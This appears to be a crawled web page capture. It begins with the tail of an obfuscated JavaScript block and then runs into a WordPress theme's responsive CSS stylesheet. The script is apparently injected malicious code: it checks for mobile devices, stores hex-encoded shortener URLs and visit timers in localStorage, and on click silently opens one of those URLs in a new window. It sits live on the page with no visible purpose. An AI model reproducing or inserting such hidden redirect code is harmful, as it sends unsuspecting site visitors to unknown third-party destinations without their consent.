)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://www.shpanyou.com/wp-content/themes/panyou/media.min.css
body_size: 5915
content:
@media only screen and (max-width: 1680px) {
  .tx-center {
    margin: 0 auto;
    max-width: 1200px;
    clear: both;
  }

  .tx-centers {
    margin: 0 auto;
    max-width: 1200px;
    clear: both;
  }

  .pagee,
  body {
    min-width: 1230px;
  }

  .tx-padding130 {
    padding: 50px 0;
  }

  .tx-header.fixer .tx-head-logo img {
    height: 50px;
  }

  .tx-header.fixer .tx-head-nav .menu > li > a {
    line-height: 50px;
  }

  .tx-header {
    padding: 20px 0;
  }

  .tx-head-logo .img1 {
    height: 110px;
  }

  .tx-head-top h3 {
    font-size: 18px;
  }

  .tx-head-nav .menu > li > a {
    font-size: 16px;
  }

  .tx-header > .tx-center > .fr {
    margin-top: 20px;
  }

  .tx-banner-bottom {
    margin-left: -30px;
    width: 60px;
    height: 60px;
    background-size: 20px auto;
  }

  .tx-main-title h3 {
    font-size: 30px;
    margin-bottom: 12px;
  }

  .tx-main-title em {
    font-size: 16px;
  }

  .tx-experience li h4 {
    font-size: 30px;
    line-height: 50px;
  }

  .tx-service .b1 {
    background-size: 60%;
  }

  .tx-service .b2 {
    background-size: 60%;
    background-position: right bottom;
  }

  .tx-service-nav li a {
    line-height: 64px;
    font-size: 16px;
  }

  .tx-service-nav li i {
    font-size: 34px;
  }

  .tx-service-main .text h3 {
    font-size: 22px;
  }

  .tx-service-main .text p {
    line-height: 30px;
    font-size: 14px;
  }

  .tx-case {
    padding-top: 80px;
  }

  .tx-main-title a {
    margin: 16px 15px;
    font-size: 20px;
  }

  .tx-case-main .top {
    height: 260px;
  }

  .tx-case-main .boxs {
    height: 180px;
  }

  .tx-case-main .boxs h3 {
    margin-bottom: 20px;
  }

  .tx-case-main .boxs .more {
    margin-top: 15px;
  }

  .tx-case-main .text {
    line-height: 60px;
    height: 60px;
    font-size: 14px;
  }

  .tx-process-main {
    margin-top: 0;
  }

  .tx-process-main li h3 {
    font-size: 16px;
    margin-top: 16px;
    line-height: 26px;
  }

  .tx-guanggao1 {
    height: 200px;
    padding: 30px 0 30px 0;
  }

  .tx-guanggao1 h3 {
    font-size: 24px;
    line-height: 28px;
    position: relative;
    top: 4px;
    margin:1.2rem;
  }

  .tx-guanggao1 span h4 {
    margin-bottom: 20px;
  }

  .tx-guanggao1 span a {
    font-size: 14px;
  }

  .tx-team-left {
    padding: 88px 40px;
  }

  .tx-team-left-title {
    padding: 15px 32px 15px 50px;
    margin-bottom: 40px;
  }

  .tx-team-left-title h3 {
    font-size: 28px;
  }

  .tx-team-left-title h4 {
    font-size: 26px;
  }

  .tx-team-left p {
    font-size: 15px;
    line-height: 40px;
  }

  .tx-team-left a {
    font-size: 14px;
    margin-top: 40px;
  }

  .tx-team-main {
    margin-top: 26px;
  }

  .tx-team-mains {
    width: 60%;
  }

  .tx-team-mains .titles {
    padding-bottom: 76px;
    padding-right: 80px;
    margin-bottom: 22px;
  }

  .tx-team-mains .titles h3 {
    font-size: 28px;
  }

  .tx-team-mains .titles h4 {
    font-size: 30px;
    line-height: 35px;
    right: 75px;
  }

  .tx-team-mains {
    padding: 50px 50px 70px 120px;
  }

  .tx-team-mains p {
    line-height: 36px;
  }

  .tx-team-right-ul li {
    width: 120px;
    margin-left: 40px;
  }

  .tx-team-right-ul li i {
    width: 78px;
    height: 78px;
    line-height: 78px;
    font-size: 40px;
  }

  .tx-team-right-ul li b {
    width: 100%;
  }

  .tx-value-main {
    padding: 90px 50px;
  }

  .tx-value-main-title {
    margin-bottom: 80px;
  }

  .tx-value-main-title h3 {
    font-size: 26px;
  }

  .tx-value-main-title em {
    font-size: 16px;
  }

  .tx-value-main-ul img {
    width: 70px;
    height: auto;
  }

  .tx-value-main-ul li i {
    margin: 12px 0;
  }

  .tx-value-main-ul li h3 {
    font-size: 16px;
  }

  .tx-value-main-ul li em {
    margin-top: 6px;
    font-size: 12px;
  }

  .tx-value-ul {
    padding-left: 50px;
  }

  .tx-value-ul li {
    margin-left: 8%;
    width: 46%;
    padding: 20px 0 20px 56px;
    margin-top: 40px;
  }

  .tx-value-ul li i {
    font-size: 40px;
  }

  .tx-value-ul li h3 {
    font-size: 16px;
    font-weight: 700;
  }

  .tx-value-ul li em {
    font-size: 12px;
    color: #666;
  }

  .tx-news-nav li a {
    font-size: 20px;
  }

  .tx-guangao2 h3 {
    font-size: 20px;
  }

  .tx-guangao3-ul li h3 {
    font-size: 18px;
    background-size: 38px auto;
    padding-left: 60px;
  }

  .tx-guangao3-main h3 {
    font-size: 28px;
  }

  .tx-guangao3-main em {
    font-size: 18px;
  }

  .tx-footer-left li {
    padding-right: 30px;
  }

  .tx-footer-friend li {
    font-size: 12px;
  }

  .tx-float-right-bottom li.li1:nth-child(1) {
    display: none;
  }

  .tx-footer-down {
    font-size: 12px;
  }

  .tx-page-main .text h3 {
    font-size: 38px;
  }

  .tx-page-main .text em {
    font-size: 20px;
  }

  .tx-page-main.tx-page1 .text > i {
    margin-bottom: 30px;
  }

  .tx-page-main .text p {
    font-size: 16px;
  }

  .tx-page-main .text li {
    font-size: 14px;
    padding: 0 18px;
  }

  .tx-page-main .text ul {
    margin: 36px 0 60px;
  }

  .tx-page-main .text a {
    font-size: 16px;
    line-height: 50px;
  }

  .tx-page-main.tx-pages {
    top: 160px;
  }

  .pages.section2 .tx-page-main.tx-page2 .img1 {
    top: -20px;
  }

  .pages.section2 .tx-page-main.tx-page2 .img2 {
    bottom: -20px;
  }

  .tx-page-main.tx-page2 .img .img1 {
    top: -20px;
  }

  .tx-page-main.tx-page2 .img .img2 {
    left: -50px;
  }

  .tx-page-main.tx-page2 .img .img3 {
    bottom: -20px;
  }

  .tx-page-main.tx-page7 .img .img1 {
    top: -20px;
  }

  .tx-page-main.tx-page7 .img .img2 {
    bottom: -20px;
  }

  .tx-casel-main .top {
    height: 260px;
  }

  .tx-casel-main .boxs {
    height: 180px;
  }

  .tx-casel-main .boxs h3 {
    margin-bottom: 20px;
  }

  .tx-casel-main .boxs .more {
    margin-top: 15px;
  }

  .tx-casel-main .text {
    line-height: 60px;
    height: 60px;
    font-size: 14px;
  }

  .tx-issuel-navs li a {
    font-size: 14px;
  }
}

.tx-nav-button {
  display: none;
  float: right;
  width: 28px;
  height: 25px;
  background: url(images/nav.png) center center no-repeat;
  cursor: pointer;
}

.tx-header.fixer .tx-nav-button {
  margin-top: 12px;
}

.tx-head-nav-logo {
  display: none;
}

.tx-head-nav-logo img {
  height: 60px;
  width: auto;
}

.tx-head-nav i {
  display: none;
}

.tx-solution li .img {
  height: 210px;
}

@media only screen and (max-width: 1230px) {
  .tx-header {
    padding: 30px 15px 20px;
  }

  .tx-nav-button {
    display: block;
  }

  .tx-head-nav {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #07161f;
    left: 100%;
    opacity: 0;
    top: 0;
    padding: 50px 20px;
    text-align: center;
    z-index: 99999;
  }

  .tx-head-nav.on {
    left: 0;
    opacity: 1;
  }

  .tx-head-nav .menu {
    margin-top: 30px;
  }

  .tx-head-nav .menu > li {
    width: 100%;
    padding: 5px 10px;
    margin: 0;
    text-align: center;
  }

  .tx-head-nav .menu > li > a {
    display: block;
    line-height: 40px;
    background-size: 20px;
  }

  .tx-head-nav-logo {
    display: block;
  }

  .tx-head-nav i {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    font-size: 30px;
    color: #fff;
    width: 30px;
    text-align: center;
    line-height: 30px;
    height: 30px;
    color: #fff;
    border-radius: 50%;
    cursor: pointer;
  }

  .tx-about3 .swiper-container2 {
    display: none;
  }

  .tx-about4-main .swiper-container2 {
    display: none;
  }

  .tx-about-mains-right p {
    font-size: 14px;
  }
}

.tx-bottomss-bg {
  display: none;
  position: relative;
  width: 100%;
  height: 64px;
  float: left;
}

.tx-bottomss {
  display: none;
  z-index: 999999;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
}

.tx-bottomss li {
  width: 25%;
  float: left;
  height: 62px;
  text-align: center;
  background: #1b8eee;
}

.tx-bottomss li a {
  display: block;
  width: 100%;
  height: 100%;
  padding: 13px 0;
}

.tx-bottomss li a img {
  width: 22px;
}

.tx-bottomss li:first-of-type a img {
  width: 27px;
}

.tx-bottomss li:nth-of-type(3) a img {
  width: 23px;
}

.tx-bottomss li:nth-of-type(4) a img {
  width: 30px;
}

.tx-bottomss li i {
  font-size: 26px;
  color: #fff;
}

.tx-bottomss li h3 {
  color: #fff;
  font-size: 12px;
  margin-top: 3.5px;
}

@media only screen and (max-width: 768px) {
  .tx-service-main > .tx-float > .tx-pc {
    display: none;
  }

  .kexin {
    display: none;
  }

  .tx-service-main > .tx-float > .tx-mb {
    display: block;
  }

  .tx-box {
    display: none;
  }

  .tx-bottomss-bg {
    display: block;
  }

  .tx-bottomss {
    position: relative;
    display: block;
  }

  .pagee,
  body {
    min-width: 320px;
  }

  .tx-center,
  .tx-centers {
    padding: 0 15px;
  }

  .tx-padding130 {
    padding: 50px 0;
  }

  .tx-head-top h4 {
    display: none;
  }
  .tx-head-top .pos-text {
    display: none;
  }

  .tx-head-top i {
    display: none;
  }

  .tx-header > .tx-center > .fr {
    margin-top: 6px;
  }

  .tx-head-logo .img1 {
    height: 90px;
  }

  .tx-serch-box-logo img {
    max-width: 240px;
    width: 40%;
    margin-bottom: 20px;
  }

  .tx-serch-box-main h3 {
    font-size: 18px;
    margin-bottom: 25px;
  }

  .tx-serch-box-main form {
    width: 90%;
  }

  .tx-search-ul li {
    margin-bottom: 12px;
  }

  .tx-serch-box-main form #s {
    width: 70%;
  }

  .tx-serch-box-main form #search-submit {
    width: 30%;
  }

  .tx-search-ul li a {
    font-size: 12px;
  }

  .tx-search-ul {
    margin-top: 20px;
  }

  .tx-serch-box-main {
    height: 230px;
  }

  .tx-banner-bottom {
    display: inline-block;
    position: relative;
    transform: translateY(-20px);
  }

  .tx-banner .carousel-content {
    height: 100%;
  }

  .tx-banner {
    height: 100%;
    overflow: hidden;
  }

  .tx-banner .carousel-index li {
    width: 30px;
  }

  .tx-banner-bottom {
    margin-left: -30px;
    width: 40px;
    height: 40px;
    background-size: 12px auto;
  }

  tx-banner .carousel li img {
    width: 100%;
    height: auto;
    max-width: 1200px !important;
  }

  .tx-banner .text {
    width: 80%;
  }

  .tx-experience li h4 {
    font-size: 22px;
    letter-spacing: 0;
  }

  .tx-experience li h3 {
    font-size: 13px;
    margin-top: 0;
  }

  .tx-main-title h3 {
    font-size: 26px;
  }

  .tx-main-title em {
    font-size: 14px;
    line-height: 24px;
  }

  .tx-service-nav {
    width: 50%;
    display: none;
    position: relative;
  }

  .tx-service-main {
    width: 100%;
    position: relative;
    left: 0;
    padding: 0;
  }

  .tx-service-main > div:nth-child(3) .text h3,
  .tx-service-main > div:nth-child(6) .text h3 {
    color: #666;
  }

  .tx-service-main .text h3 {
    font-size: 24px;
  }

  .tx-service-main .text p {
    font-size: 14px;
  }

  .tx-service-main > div {
    display: block;
    width: 48%;
    position: relative;
    margin: 10px 0;
  }

  .tx-service-main > div:nth-child(2n-1) {
    margin-right: 2%;
  }

  .tx-service-main > div:nth-child(2n) {
    margin-left: 2%;
  }

  .tx-service-main .text p {
    display: none;
  }

  .tx-service-main .text {
    float: left;
    position: relative;
    width: 100%;
    text-align: center;
    background: #f5f5f5;
    padding: 0 20px;
    top: 0;
    right: auto;
    line-height: 50px;
    height: 50px;
    overflow: hidden;
  }

  .tx-service-main .text h3 {
    font-size: 16px;
    margin-bottom: 0;
    color: #666;
  }

  .tx-service-main .text a {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    margin-top: 0;
    opacity: 0;
  }

  .tx-service-main .text a:hover {
    opacity: 0;
  }

  .tx-service-nav:nth-child(2) {
    padding-right: 10px;
  }

  .tx-service-nav:nth-child(3) {
    padding-left: 10px;
  }

  .tx-main-title {
    margin-bottom: 30px;
  }

  .tx-main-title a {
    margin: 20px 30px 0 0;
  }

  .tx-case-main .top {
    height: 170px;
  }

  .tx-case-main .box img {
    width: 30%;
  }

  .tx-case-main .boxs h3 {
    font-size: 16px;
  }

  .tx-case-main .boxs .icon {
    display: none;
  }

  .tx-case-main .boxs h3 {
    margin-bottom: 10px;
  }

  .tx-case-main .boxs h5 {
    margin-top: 0;
  }

  .tx-case-main .boxs {
    height: 120px;
  }

  .tx-guanggao1 h3 {
    font-size: 18px;
    font-weight: 700;
  }

  .tx-guanggao1 span {
    /* margin-left: 30px; */
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .tx-team-left {
    padding: 50px 30px;
    width: 100%;
  }

  .tx-team-left-title {
    margin-bottom: 25px;
  }

  .tx-team-left a {
    margin-top: 20px;
  }

  .tx-team-right {
    width: 100%;
    padding-left: 0;
  }

  .tx-team-mains {
    width: 100%;
    padding: 30px;
  }

  .tx-team-mains .titles {
    width: 100%;
    padding: 0;
    text-align: center;
  }

  .tx-team-mains .titles h4 {
    position: relative;
    left: 0;
    right: auto;
    text-align: center;
    width: 100%;
    font-size: 16px;
    line-height: 20px;
    margin-top: 8px;
  }

  .tx-team-mains img {
    position: relative;
    width: 100%;
    margin-bottom: 10px;
  }

  .tx-team-right-ul li {
    width: 90px;
    margin-left: 36px;
    margin-top: 30px;
  }

  .tx-team-right-ul li i {
    width: 60px;
    height: 60px;
    line-height: 60px;
  }

  .tx-value > b {
    display: none;
  }

  .tx-value-main {
    width: 100%;
    padding: 50px 35px;
  }

  .tx-value-main-title {
    margin-bottom: 30px;
  }

  .tx-value-ul {
    width: 100%;
    padding-left: 0;
    margin-top: 30px;
  }

  .tx-value-ul li {
    margin-top: 0;
    padding: 12px 0 12px 56px;
  }

  .tx-news-nav {
    margin-bottom: 30px;
  }

  .tx-news-nav li a {
    font-size: 16px;
    margin: 0 20px;
  }

  .tx-news-main li {
    width: 100%;
    margin-left: 0;
  }

  .tx-guangao2 h3 {
    font-size: 19px;
    font-weight: 700;
  }

  .tx-guangao3 {
    display: none;
  }

  .tx-footer-left {
    width: 100%;
  }

  .tx-footer-left li {
    width: 100%;
    margin-bottom: 20px;
  }

  .tx-footer-right {
    width: 100%;
  }

  .tx-about-main {
    margin-top: 30px;
    top: 0;
  }

  .tx-casecs.tx-about-main {
    margin-top: 30px;
    top: 0;
  }

  .tx-other-banner-text {
    display: none;
  }

  .tx-about-mains-left {
    width: 100%;
    margin-bottom: 30px;
  }

  .tx-about-mains-right {
    width: 100%;
  }

  .tx-about2-right {
    display: none;
  }

  .tx-about2-left {
    width: 100%;
    padding-right: 0;
  }

  .tx-about6-main {
    padding: 0;
  }

  .tx-about7 h3 {
    font-size: 25px;
  }

  .tx-other-right {
    display: none;
  }

  .tx-other-left {
    width: 100%;
  }

  .tx-otherl-main {
    padding: 50px 0;
  }

  .tx-solution li {
    width: 48%;
    margin: 1%;
  }

  .tx-solution li .img {
    height: 166px;
  }

  .tx-issuel-navs li {
    width: 24%;
    margin: 0.5%;
  }

  .tx-issuel-navs li:nth-child(1) {
    margin-left: 0.5%;
  }

  .tx-issuel li {
    width: 49%;
    margin: 1% 0.5%;
  }

  .tx-issuel li .img {
    height: 170px;
  }

  .tx-contents-page .forms {
    display: none;
  }

  .tx-content-hot {
    display: none;
  }

  .tx-page-main {
    padding: 0 15px;
  }

  body {
    overflow: visible !important;
  }

  .pagee {
    position: relative;
    display: block;
    height: auto;
    overflow: visible;
  }

  .contain {
    display: block;
    height: auto;
  }

  .tx-page-main {
    position: relative;
    height: auto !important;
    padding: 50px 0;
  }

  .tx-page-main .img {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.3;
    z-index: 10;
    width: 100%;
    height: 100%;
    padding-top: 0 !important;
    opacity: 0.18;
  }

  .tx-page-main .img img {
    width: 70%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
  }

  .tx-page-main .text {
    width: 100%;
    padding: 0 !important;
    position: relative;
    z-index: 30;
  }

  .tx-page-main.tx-pages {
    top: 0;
    padding-top: 140px;
  }

  .tx-page-news {
    position: relative;
    padding: 50px 0;
    height: auto !important;
  }

  .page:last-child .tx-foot {
    position: relative;
  }

  .tx-zhaopinl-right {
    display: none;
  }

  .tx-zhaopinl-left {
    width: 100%;
  }

  .tx-casel-main li {
    width: 33.33%;
  }

  .tx-casel-main .top {
    height: 170px;
  }

  .tx-casel-main .box img {
    width: 30%;
  }

  .tx-casel-main .boxs h3 {
    font-size: 16px;
  }

  .tx-casel-main .boxs .icon {
    display: none;
  }

  .tx-casel-main .boxs h3 {
    margin-bottom: 10px;
  }

  .tx-casel-main .boxs h5 {
    margin-top: 0;
  }

  .tx-casel-main .boxs {
    height: 120px;
  }

  .tx-casec-top-left,
  .tx-casec-top-right {
    width: 100%;
    padding: 0;
    border: none;
  }

  .tx-casec-top-left {
    margin-bottom: 35px;
  }

  .tx-casec-hot {
    display: none;
  }

  .tx-city-four-right {
    display: none;
  }

  .tx-city-four-left {
    width: 100%;
  }

  .tx-city-four-left li.li1 {
    width: 19.2%;
    margin-left: 1%;
  }

  .tx-city-four-left li.li1:nth-child(1) {
    margin-left: 0;
  }

  .tx-city-four-left li.li2 {
    display: none;
  }
}

@media only screen and (max-width: 640px) {
  .tx-header {
    padding: 12px 0;
  }

  .tx-head-logo .img1 {
    height: 60px;
  }

  .tx-head-top h3,
  .tx-head-top .pos-text {
    display: none;
  }

  .tx-head-top a {
    background-size: 100% !important;
  }

  .tx-header > .tx-center > .fr {
    margin-top: 0;
  }

  .tx-head-top {
    margin-bottom: 10px;
  }

  .tx-header.fixer {
    padding: 10px 0;
  }

  .tx-header.fixer .tx-head-logo img {
    height: 42px;
  }

  .tx-header.fixer .tx-nav-button {
    margin-top: 8px;
  }

  .tx-experience {
    display: none;
  }

  .tx-padding130 {
    padding: 30px 0;
  }

  .tx-main-title h3 {
    font-size: 20px;
    font-weight: 700;
  }

  .tx-main-title h3 b {
    font-size: 18px;
  }

  .tx-main-title em {
    display: none;
    font-size: 12px;
    padding: 0 30px;
  }

  .tx-main-title {
    margin-bottom: 8px;
  }

  .tx-service > b {
    display: none;
  }

  .tx-service-main {
    margin: 0;
  }

  .tx-service-main > div {
    margin-top: 0;
  }

  .tx-service-main .text {
    line-height: 40px;
    height: 40px;
    padding: 0;
  }

  .tx-service-main .text h3 {
    font-size: 14px;
    padding: 0 20px;
  }

  .tx-service-nav {
    width: 100%;
    padding: 0 !important;
  }

  .tx-service-nav li {
    margin-top: 12px;
  }

  .tx-service-nav li:first-child {
    margin-top: 12px;
  }

  .tx-case {
    padding-top: 30px;
  }

  .tx-main-title .fl:first-child {
    margin-right: 0;
  }

  .tx-main-title a {
    font-size: 12px;
    font-weight: 700;
    margin: 0 12px 0 0;
  }

  .tx-case-main .text {
    font-size: 14px;
  }

  .tx-case-down {
    padding: 12px 0;
  }

  .tx-case-down .swiper-pagination {
    height: 32px;
  }

  .tx-case-down .swiper-pagination-bullet {
    margin: 13px 2px;
  }

  .tx-case-down .mains {
    height: 32px;
  }

  .tx-case .swiper-button {
    width: 32px;
    height: 32px;
    line-height: 32px;
    font-size: 12px;
  }

  .tx-process {
    display: none;
  }

  .tx-guanggao1 {
    display:block;
  }

  .tx-guanggao1 h3{
    font-size: 0.96rem;
    margin: 1.3rem;
  }

  .tx-guanggao1 span {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-left: 0;
  }

  .tx-team-right {
    width: 100%;
  }

  .tx-team-left {
    padding: 30px 15px;
  }

  .tx-team-left-title h3 {
    font-size: 22px;
  }

  .tx-team-left-title h4 {
    font-size: 16px;
    margin-top: 0;
  }

  .tx-team-left a {
    font-size: 12px;
  }

  .tx-team-left a i {
    font-size: 16px;
  }

  .tx-value {
    padding: 0;
  }

  .tx-value .tx-center {
    padding: 0;
  }

  .tx-value-main {
    padding: 30px 15px;
  }

  .tx-value-main-title i {
    display: none;
  }

  .tx-value-main-title {
    padding: 0;
  }

  .tx-value-main-title h3 {
    padding-top: 0;
    font-size: 18px;
    font-weight: 700;
    padding-bottom: 12px;
  }

  .tx-value-main-title h3 b {
    font-size: 18px;
  }

  .tx-value-main-ul img {
    width: 56px;
  }

  .tx-value-ul {
    margin: 20px 0;
  }

  .tx-value-ul li {
    width: 90%;
    margin: 0 5% !important;
  }

  .tx-news-nav {
    margin-bottom: 12px;
  }

  .tx-news-nav li {
    float: left;
    width: 50%;
    margin-bottom: 5px;
    padding: 0 5px;
  }

  .tx-news-nav li a {
    margin: 0;
    line-height: 40px;
    background: #fff;
    border: 1px solid #3b95ff !important;
  }

  .tx-news-nav li a:hover,
  .tx-news-nav li.active a {
    color: #fff;
    background: #3b95ff;
  }

  .tx-news-main li .times {
    display: none;
  }

  .tx-news-main li .text {
    width: 100%;
  }

  .tx-news-main li .text h3 {
    font-size: 16px;
  }

  .tx-news-main li {
    padding-bottom: 12px;
    margin-bottom: 12px;
    border-bottom: 1px solid #f1f1f1;
  }

  .tx-news-more a {
    font-size: 14px;
  }

  .tx-guangao2 {
    display: none;
  }

  .tx-partner {
    background: #f1f1f1;
  }

  .tx-partner-main li {
    width: 33.33%;
    padding: 5px;
  }

  .tx-footer {
    padding: 30px 0;
  }

  .tx-footer-left li {
    padding: 0;
  }

  .tx-footer-left li h3 {
    font-size: 16px;
    font-weight: 700;
  }

  .tx-footer-left li p {
    font-size: 12px;
  }

  .tx-float-right-bottom {
    text-align: center;
  }

  .tx-float-right-bottom li.li1 {
    display: inline-block;
    margin-right: 0;
    float: none;
    margin-bottom: 10px;
  }

  .tx-float-right-bottom li.li2 {
    display: inline-block;
    float: none;
  }

  .tx-footer-tel h4 {
    text-align: left;
  }

  .tx-footer-tel h3 {
    text-align: left;
  }

  .tx-padding100 {
    padding: 30px 0;
  }

  .tx-about-mains {
    padding: 30px 0;
  }

  .tx-about-main {
    padding: 15px;
  }

  .tx-other-top {
    font-size: 12px;
    line-height: 35px;
  }

  .tx-about-mains-right h3 {
    font-size: 16px;
  }

  .tx-about-mains-right em {
    font-size: 12px;
    line-height: 22px;
    color: #999;
  }

  .tx-about-mains-right .clear {
    margin-bottom: 10px;
  }

  .tx-about-mains-right p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 8px;
  }

  .tx-about-mains-right a {
    font-size: 12px;
  }

  .tx-about-mains-right a i {
    font-size: 16px;
  }

  .tx-about2 .tx-main-title i {
    margin-top: 0;
  }

  .tx-about3-main {
    margin-top: 55px;
  }

  .tx-about3-main-time h4 {
    font-size: 20px;
    margin-bottom: 10px;
  }

  .tx-about3-main-time {
    margin-bottom: 30px;
  }

  .tx-about3 .swiper-container1 {
    margin-top: -47px;
  }

  .tx-about3-main-li img {
    width: 100%;
    height: auto;
  }

  .tx-about3-main-li h3 {
    font-size: 16px;
  }

  .tx-about3-main-li em {
    line-height: 25px;
    height: auto;
  }

  .tx-about3-main-li span {
    height: auto;
  }

  .tx-team-main {
    margin-top: 0;
  }

  .tx-team-mains {
    padding: 15px;
  }

  .tx-team-mains .titles h3 {
    font-size: 20px;
  }

  .tx-team-mains .titles h4 {
    font-size: 12px;
  }

  .tx-team-right-ul li b {
    display: none;
  }

  .tx-team-right-ul li {
    float: none;
    display: inline-block;
    width: 32%;
    margin-left: 0;
  }

  .tx-team-right-ul {
    text-align: center;
  }

  .tx-team-mains p {
    font-size: 14px;
    line-height: 26px;
  }

  .tx-team-right-ul li {
    margin-top: 15px;
  }

  .tx-about7 {
    display: none;
  }

  .tx-about4 .mains {
    margin-bottom: 30px;
  }

  .tx-about5-contact {
    margin: 80px 0 60px;
    text-align: left;
  }

  .tx-about5-main li {
    width: 100%;
    margin: 0 0 40px 0;
    padding: 40px 30px 20px;
  }

  .tx-others-top {
    margin-top: 0;
    height: 40px;
    line-height: 40px;
  }

  .tx-others-top {
    font-size: 12px;
    color: #333;
  }

  .tx-others-top a {
    color: #333;
  }

  .tx-newsl-nav {
    margin-bottom: 20px;
  }

  .tx-newsl-nav li {
    margin: 0 5px;
  }

  .tx-newsl-nav li a i {
    font-size: 28px;
  }

  .tx-newsl-nav li a h3 {
    font-size: 14px;
  }

  .tx-newsl-nav li a {
    padding: 12px 20px;
  }

  .tx-otherl-main {
    padding: 30px 0;
  }

